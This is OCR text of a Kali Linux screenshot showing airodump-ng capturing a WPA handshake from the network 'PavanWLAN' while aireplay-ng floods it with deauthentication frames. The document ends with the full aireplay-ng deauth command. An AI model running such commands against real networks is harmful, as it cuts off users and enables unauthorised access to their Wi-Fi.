 Applications Places Files Wed 14:17 1
Home Desktop handshake4
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
010101
011010
011100
newhandshake-01.
cap
newhandshake-01.
csv
newhandshake-01.
kismet.csv
newhandshake-01.
kismet.netxml
newhandshake-01.
log.csv
010101
011010
011100
newhandshake-02.
cap
newhandshake-02.
csv
newhandshake-02.
kismet.csv
root@kali: ~/Desktop/handshake4
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 30 s ][ 2022-01-26 14:16 ][ WPA handshake: 6A:ED:36:CC:EA:E1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
6A:ED:36:CC:EA:E1 -40 100 332 2779 591 6 130 WPA2 CCMP PSK PavanWLAN
BSSID STATION PWR Rate Lost Frames Probe
6A:ED:36:CC:EA:E1 3C:58:C2:B0:86:87 -36 0e- 0e 1206 769
6A:ED:36:CC:EA:E1 5C:99:60:73:F2:0E -36 0e- 0e 361 2074
root@kali:~/Desktop/handshake4#
root@kali: ~
File Edit View Search Terminal Help
14:15:52 Waiting for beacon frame (BSSID: 6A:ED:36:CC:EA:E1) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:54 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:54 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:55 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:55 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:56 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:56 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:57 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:57 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:59 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:59 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:00 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:00 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:01 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:01 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:02 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:02 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:03 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:03 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:04 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:04 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:05 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:05 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:05 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:06 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:06 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:07 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:07 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:08 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:08 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:09 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:09 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:10 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:10 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:11 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:11 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
^C
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon